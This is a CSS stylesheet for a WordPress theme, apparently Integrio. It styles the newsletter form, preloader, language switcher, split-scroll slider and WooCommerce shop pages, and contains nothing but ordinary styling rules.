.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  background: #fff;
  display: inline-block;
}
.mc4wp-form-fields input[type=submit] {
  transition: all 0.5s;
  letter-spacing: 0;
  height: 45px;
  padding: 5px 37px 5px;
}

@media only screen and (max-width: 375px) {
  .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
    width: 100%;
  }
  .mc4wp-form-fields input[type=submit] {
    width: 100%;
    margin-top: 10px;
  }
}
/* ==================== ##Extended Row ==================== */
.wgl-row-animation {
  position: relative;
  z-index: 1;
}
.wgl-row-animation .wpb_column {
  position: relative;
  z-index: 2;
}
.wgl-row-animation .wgl-row_background {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.particles-js {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.extended-parallax {
  position: absolute;
  z-index: -1;
  width: 100%;
}

.page-header .particles-js {
  left: 0;
  top: 0;
}

.morph-svg {
  position: absolute;
  z-index: -1;
  width: 100%;
}

/* ==================== ##Preloader ==================== */
#preloader-wrapper {
  background-color: #fdfaf8;
  z-index: 10000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.preloader-container {
  position: relative;
  width: 82px;
  height: 82px;
  left: 50%;
  top: 50%;
  margin-top: -41px;
  margin-left: -41px;
}
.preloader-container > div {
  position: relative;
  width: 25px;
  height: 25px;
  margin: 1px;
  float: left;
  background: tomato;
  transform: scale(0);
  transform-origin: center center;
  animation: loader 2s infinite linear;
}
.preloader-container > div:nth-of-type(1), .preloader-container > div:nth-of-type(5), .preloader-container > div:nth-of-type(9) {
  animation-delay: 0.4s;
}
.preloader-container > div:nth-of-type(4), .preloader-container > div:nth-of-type(8) {
  animation-delay: 0.2s;
}
.preloader-container > div:nth-of-type(2), .preloader-container > div:nth-of-type(6) {
  animation-delay: 0.6s;
}
.preloader-container > div:nth-of-type(3) {
  animation-delay: 0.8s;
}

@keyframes loader {
  0% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
/* ==================== ##Scroll Up ==================== */
#scroll_up {
  position: fixed;
  z-index: 20;
  right: -1px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  transform: translateX(130%);
  transition: 0.4s;
  border-radius: 5px 0 0 5px;
}
#scroll_up:after {
  content: "\f141";
  display: inline-block;
  font-family: Flaticon;
  font-size: 18px;
}
#scroll_up.active {
  opacity: 1;
  transform: translateY(0);
}
#scroll_up:hover:after {
  animation: scroll_up_anim 1.5s infinite;
}
@keyframes scroll_up_anim {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(-3px);
  }
}

/* ==================== ##Wpml ==================== */
body .wpml-ls a span:focus {
  outline: none;
}

body li.wpml-ls-menu-item ul li a {
  width: auto;
}

.wgl-theme-header [class^=position_right] .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  right: 0;
  left: auto;
}

.sitepress_container > .wpml-ls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
}
.sitepress_container > .wpml-ls > ul, .sitepress_container > .wpml-ls > ul > li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls > ul {
  letter-spacing: 0.02em;
}
.sitepress_container > .wpml-ls > ul > li:before {
  display: none;
}
.sitepress_container > .wpml-ls li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
  box-sizing: border-box;
}
.sitepress_container > .wpml-ls li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls li a .wpml-ls-flag {
  width: 20px;
  height: 20px;
}

body .wpml-ls-legacy-dropdown {
  width: auto;
  text-align: center;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
  padding: 24px 0;
  margin-top: 0;
  min-width: 200px;
  box-sizing: border-box;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
  top: calc(100% + 15px);
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item {
  line-height: 30px;
  padding: 6px 25px 6px 25px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before {
  display: none;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a {
  padding: 0;
  width: 100%;
  line-height: inherit;
  position: relative;
  transition: color 0.4s, opacity 0.4s, background 0.4s;
  padding: 0 15px;
  border-radius: 25px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover {
  color: #fff !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span {
  position: relative;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 10px;
}
body .wpml-ls-legacy-dropdown a {
  background: none;
  border: 0;
  color: inherit;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  padding: 5px 0;
  line-height: 0;
}
body .wpml-ls-legacy-dropdown a:hover {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:active {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:visited {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:link {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  display: none;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span {
  padding-right: 14px;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after, body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
  margin-top: 1px;
  vertical-align: middle;
  display: inline-block;
  border: 0;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  width: 8px;
  height: 2px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after {
  width: 2px;
  height: 8px;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
}

/* ==================== ##Multiscroll ==================== */
.integrio_module_split_slider {
  position: relative;
  opacity: 0;
  transition: opacity 0.45s ease;
  margin: 0 -2px;
}
.integrio_module_split_slider.slider_initialized {
  opacity: 1;
}

.integrio_module_split_slider-responsive {
  display: none;
}
.integrio_module_split_slider-responsive .ms-section.ms-table {
  display: table;
}
.integrio_module_split_slider-responsive .ms-tableCell {
  display: table-cell;
  vertical-align: middle;
}

.ms-section {
  position: relative;
  box-sizing: border-box;
  padding: 0 10%;
}

.ms-section.ms-table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.ms-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.ms-easing {
  transition: all 0.7s ease-out;
}

#multiscroll-nav {
  position: fixed;
  z-index: 1;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}

#multiscroll-nav.right {
  right: 17px;
}

#multiscroll-nav.left {
  left: 17px;
}

#multiscroll-nav ul {
  margin: 0;
  padding: 0;
}

#multiscroll-nav li {
  display: block;
  width: 25px;
  height: 8px;
  margin: 5px;
  position: relative;
  padding: 0;
}
#multiscroll-nav li:before {
  display: none;
}

#multiscroll-nav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#multiscroll-nav li .active span {
  background: #333;
  width: 50px;
  opacity: 1;
}

#multiscroll-nav span {
  top: 2px;
  right: 2px;
  width: 25px;
  height: 2px;
  border: 0;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  transition: all 0.45s ease;
}

.multiscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial, helvetica, sans-serif;
  top: -2px;
  white-space: nowrap;
  max-width: 220px;
}

.multiscroll-tooltip.right {
  right: 20px;
}

.multiscroll-tooltip.left {
  left: 20px;
}

.ms-responsive .ms-hide {
  display: none;
}

.ms-scrollable {
  overflow: hidden;
  position: relative;
}

.ms-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

@media only screen and (max-width: 1024px) {
  .integrio_module_split_slider, #multiscroll-nav {
    display: none;
  }

  .integrio_module_split_slider-responsive {
    display: block;
  }

  body.ms-initialized {
    overflow-y: visible !important;
  }
}
/* ==================== ##Shop ==================== */
/* #Shop Catalog */
.woo_product_post_media {
  margin: 0;
}
@keyframes wgl_fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 40px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
ul.wgl-products,
.woocommerce .products ul.wgl-products {
  padding: 0;
  display: flex;
  flex-flow: row wrap;
  margin-right: -30px;
}
ul.wgl-products.animated_products li,
.woocommerce .products ul.wgl-products.animated_products li {
  opacity: 0;
  transform: translate3d(0, 20px, 0);
}
ul.wgl-products.animated_products li.visible_item,
.woocommerce .products ul.wgl-products.animated_products li.visible_item {
  animation-fill-mode: both;
  animation-duration: 0.3s;
  animation-name: wgl_fadeInUp;
}
ul.wgl-products li,
.woocommerce .products ul.wgl-products li {
  display: flex;
  align-items: flex-start;
  flex-flow: column nowrap;
  margin: 0 30px 40px 0;
  padding: 0;
  box-sizing: border-box;
  transition: all 0.3s ease;
}
ul.wgl-products li:before,
.woocommerce .products ul.wgl-products li:before {
  display: none;
}
ul.wgl-products .woocommerce-loop-product__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title {
  font-size: 18px;
  text-align: center;
  margin-top: 16px;
  line-height: 22px;
  margin-bottom: 0;
  font-weight: 700;
}
ul.wgl-products .woocommerce-loop-product__title + .price,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title + .price {
  display: block;
}
ul.wgl-products .woocommerce-loop-product__title a,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
ul.wgl-products .woocommerce-loop-product__title.woocommerce-loop-category__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title.woocommerce-loop-category__title {
  font-size: 22px;
  margin-bottom: 10px;
  transition: 0.45s;
}
ul.wgl-products .woocommerce-loop-product__title mark,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title mark {
  background: transparent;
  color: #b5b5b5;
  transition: 0.45s;
}
ul.wgl-products .product-category.product img,
.woocommerce .products ul.wgl-products .product-category.product img {
  border-radius: 5px;
}
ul.wgl-products .star-rating,
.woocommerce .products ul.wgl-products .star-rating {
  float: right;
  margin: 14px auto 10px;
  letter-spacing: 5px;
  width: 7.7086em;
  font-size: 12px;
  line-height: 1;
}
ul.wgl-products .star-rating:before,
.woocommerce .products ul.wgl-products .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.wgl-products .star-rating:last-child,
.woocommerce .products ul.wgl-products .star-rating:last-child {
  float: none;
}
ul.wgl-products .price,
.woocommerce .products ul.wgl-products .price {
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  line-height: 35px;
}
ul.wgl-products .price del,
.woocommerce .products ul.wgl-products .price del {
  margin-right: 16px;
  color: #b5b5b5;
}
ul.wgl-products .price ins,
.woocommerce .products ul.wgl-products .price ins {
  font-weight: inherit;
}

.woocommerce .woocommerce-product-rating .star-rating {
  width: 7.188em;
  margin: 0;
  margin-right: 10px;
  margin-left: 0;
  font-size: 16px;
  line-height: 1;
  letter-spacing: 5px;
}
.woocommerce .woocommerce-product-rating .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating {
  letter-spacing: 5px;
  width: 7.7086em;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.columns-3 ul.wgl-products li {
  width: calc(33.33333% - 30px);
}

.columns-4 ul.wgl-products li {
  width: calc(25% - 30px);
}

.columns-2 ul.wgl-products li {
  width: calc(50% - 30px);
}

.columns-1 ul.wgl-products li {
  width: calc(100% - 30px);
}

ul.wgl-products li {
  transition: all 0.3s ease;
}
ul.wgl-products li .picture {
  position: relative;
  overflow: hidden;
}
ul.wgl-products li .picture .woo_post-link {
  display: block;
  border: 0;
  position: relative;
}
ul.wgl-products li .picture img {
  transition: filter 0.6s, opacity 0.7s, transform 0.6s;
  transform: scale(1);
  border-radius: 5px;
}
ul.wgl-products li .picture img.attachment-shop_catalog {
  opacity: 0;
  transition: filter 0.6s, opacity 0.7s, transform 0.6s;
  filter: blur(0);
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
}
ul.wgl-products li:hover a.add_to_cart_button,
ul.wgl-products li:hover a.button {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}
ul.wgl-products li:hover a.add_to_cart_button:hover,
ul.wgl-products li:hover a.button:hover {
  color: #fff;
}
ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog {
  opacity: 1;
  pointer-events: inherit;
  transform: scale(1) translateZ(0) translateY(0) !important;
}
ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
  font-weight: bold;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  position: absolute;
  left: 0;
  bottom: -10px;
  height: 50px;
  border-radius: 0;
  opacity: 0;
  visibility: hidden;
  font-size: 13px;
  line-height: 16px;
  padding: 16px 10px;
  z-index: 2;
  text-align: center;
  background: #323232;
  transition: all 0.3s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
  width: 100%;
  text-transform: uppercase;
}
ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
  content: "\f132";
  font-family: "flaticon";
  margin-right: 15px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}
ul.wgl-products li a.add_to_cart_button:hover,
ul.wgl-products li a.button:hover,
ul.wgl-products li .added_to_cart.wc-forward:hover {
  color: #fff;
}
ul.wgl-products li a.button.added:after,
ul.wgl-products li button.button.added:after,
ul.wgl-products li input.button.added::after {
  font-size: 16px;
  color: #fff;
  vertical-align: inherit;
  margin-left: 0;
}
ul.wgl-products li a.button.added,
ul.wgl-products li button.button.added,
ul.wgl-products li input.button.added {
  font-size: 0;
  height: 50px;
  vertical-align: inherit;
  color: transparent;
  bottom: 0px;
  opacity: 0;
  visibility: visible;
  transition: all 0.3s ease;
  transition-delay: 0.2s;
  line-height: 50px;
}
ul.wgl-products li a.button.added:before,
ul.wgl-products li button.button.added:before,
ul.wgl-products li input.button.added:before {
  display: none;
}
ul.wgl-products li a.button.added + .added_to_cart,
ul.wgl-products li button.button.added + .added_to_cart,
ul.wgl-products li input.button.added + .added_to_cart {
  animation-delay: 0.3s;
  animation-name: wgl_flash_in;
  animation-duration: 0.2s;
  animation-fill-mode: forwards;
}
ul.wgl-products li a.button.loading,
ul.wgl-products li button.button.loading,
ul.wgl-products li input.button.loading {
  font-size: 0;
  height: 50px;
  vertical-align: inherit;
  color: #fff;
  bottom: 0px;
  opacity: 1;
  visibility: visible;
  transition: 0s;
  padding: 0;
  min-width: 50px;
  line-height: 50px;
}
ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
  margin-right: 0;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f021";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  animation: fa-spin 2s infinite linear;
  margin-left: 0;
  background: transparent;
  color: #fff;
  line-height: 48px;
  height: 48px;
}
ul.wgl-products li a.button.loading:after,
ul.wgl-products li button.button.loading:after,
ul.wgl-products li input.button.loading:after {
  display: none;
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
@keyframes wgl_flash_in {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    bottom: 0px;
    visibility: visible;
  }
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  border-radius: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 12px;
  height: 12px;
  margin-left: -2px;
  margin-top: -6px;
  top: 50%;
  background: #ffffff;
  border-radius: 50%;
  box-shadow: 6px 5px 13px rgba(0, 0, 0, 0.3);
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  text-align: center;
}

.woocommerce .products .star-rating {
  margin: 5px auto 10px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  margin-bottom: 24px;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  border-radius: 0;
  background: #e8e8e8;
  border: 0;
}

.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before {
  display: none;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  margin-bottom: -4px;
  margin-top: 4px;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li:before,
.woocommerce.widget_shopping_cart .cart_list li:before {
  display: none;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 65px;
  margin-left: 0;
  margin-right: 15px;
  margin-top: 5px;
  border: 0;
  border-radius: 5px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 12px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0;
  top: 18px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  content: "\f15f";
  font-family: "flaticon";
  font-size: 11px;
  line-height: 1;
  display: inline-block;
  color: #a8abbe;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before {
  opacity: 0.6;
  color: #ff144b;
}

.widget.widget_price_filter .widget-title {
  margin-bottom: 30px;
}

.woocommerce .star-rating span:before {
  color: #f9d322;
}

.woocommerce span.onsale {
  display: inline-block;
  font-size: 12px;
  font-weight: 800;
  box-sizing: border-box;
  width: auto;
  line-height: 23px;
  height: auto;
  padding: 1px 7px;
  min-width: 45px;
  min-height: auto;
  text-transform: uppercase;
  color: #ffffff;
  left: 19px;
  top: 19px;
  border-radius: 3px;
  background: #f10955;
}

.product_list_widget .product-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  transition: color 0.3s ease;
}
.product_list_widget del {
  margin-right: 14px;
  color: #b5b5b5;
}
.product_list_widget del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce del {
  margin-right: 4px;
  color: #b5b5b5;
}
.woocommerce del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce div.product p.price del {
  opacity: 1;
  font-size: 16px;
}

.product_list_widget .woocommerce-Price-amount {
  font-size: 14px;
  font-weight: 600;
  margin-top: 8px;
  margin-right: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 16px;
  font-weight: bold;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 5px 24px;
  height: 40px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  text-transform: capitalize;
  border-radius: 0;
  color: #fff;
  background: transparent;
  border-radius: 5px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 16px;
  line-height: 40px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-weight: 600;
}
.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 400;
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from {
  margin-left: 10px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-top: 16px;
}

.woocommerce ul.cart_list li .quantity {
  font-weight: 400;
  font-size: 14px;
}

.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount {
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border: 0;
  padding-top: 28px;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  font-size: 16px;
  font-weight: bold;
  line-height: 48px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
}
.woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout {
  background: transparent;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff !important;
}
.woocommerce .widget_shopping_cart .buttons a:not(.checkout),
.woocommerce.widget_shopping_cart .buttons a:not(.checkout) {
  line-height: 50px;
}
.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-bottom: 0;
  margin-right: 0;
}

.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}

.woocommerce > .integrio_module_message_box {
  margin-bottom: 20px;
}

.woocommerce-mini-cart__buttons.buttons a.button {
  width: calc(50% - 5px);
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 700;
}

.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount {
  margin-left: 5px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  font-size: 16px;
  font-weight: 400;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  text-align: right;
}

.woocommerce .woocommerce-ordering .select__field {
  display: inline-block;
  position: relative;
}
.woocommerce .woocommerce-ordering .select__field:before {
  content: "";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
}
.woocommerce .woocommerce-ordering select {
  float: right;
  padding: 0 0;
  outline: none;
  margin: 0;
  width: 270px;
  max-width: 100%;
  display: block;
  font-size: 14px;
  line-height: 1.4;
  background-color: #f6f6f6;
  box-sizing: border-box;
  font-family: inherit;
  font-weight: 400;
}

.wgl-products-catalog,
.wgl-products-related {
  clear: both;
  overflow: hidden;
}

.wgl-products-catalog {
  margin-top: 10px;
}

.woo_product_image {
  display: flex;
  justify-content: center;
}

.wgl-woocommerce-sorting {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.wgl-woocommerce-sorting:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.wgl-woocommerce-sorting .integrio_module_message_box {
  width: 100%;
  box-sizing: border-box;
}
.wgl-woocommerce-sorting .integrio_module_message_box:before {
  display: none;
}

/* #Pagination Shop */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  margin: 20px 0 0 0;
  padding: 0;
  list-style: none;
}
.woocommerce nav.woocommerce-pagination ul {
  display: block;
  white-space: nowrap;
  clear: both;
  border: 0;
  border-right: 0;
  margin: 0;
  text-align: left;
  padding: 0 0 60px 0;
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0;
  float: none;
  margin: 0 5px;
  overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current:after {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  border: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  height: 38px;
  width: 38px;
  line-height: 38px;
  font-size: 16px;
  font-weight: 700;
  border-radius: 5px;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  border: 1px solid #e6e6e6;
  box-sizing: content-box;
}
.woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus, .woocommerce nav.woocommerce-pagination ul li span:active,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:active {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.next, .woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  font-weight: 700;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination ul li:before {
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li a.current,
.woocommerce nav.woocommerce-pagination ul li span {
  cursor: default;
}

/* #Tabs Shop */
.woocommerce-tabs .comment-reply-title {
  font-weight: 700;
  font-size: 30px;
  line-height: 42px;
  display: block;
}

.woocommerce div.product .woocommerce-tabs .panel > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #comments > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label {
  display: block;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 5px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes {
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr {
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
  background: #f6f5f3;
  font-weight: 500;
  font-size: 18px;
  padding: 14px 70px;
  border-bottom: 0;
  color: #fff;
  border: 1px solid #dddddd;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td {
  font-style: normal;
  border: 0;
  background: #fff;
  border: 1px solid #dddddd;
  padding-left: 20px;
  padding-right: 20px;
}

/* #Single Shop */
.wgl-container.single_product {
  margin-top: 55px;
}

.woocommerce .summary .product_meta {
  padding-bottom: 28px;
  margin-top: 3px;
}
.woocommerce .summary .product_meta > span {
  display: block;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 16px;
  line-height: 36px;
}
.woocommerce .summary .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .summary .product_meta > span span,
.woocommerce .summary .product_meta > span a {
  font-weight: 500;
}
.woocommerce .summary .product_meta > span span:first-child,
.woocommerce .summary .product_meta > span a:first-child {
  margin-left: 0;
}
.woocommerce .summary form.cart {
  border-bottom: 1px solid rgba(77, 77, 77, 0.1);
  margin-bottom: 28px !important;
  padding-bottom: 50px;
  margin-top: 35px;
}

.woocommerce-product-gallery figure {
  overflow: hidden;
  border-radius: 0;
}
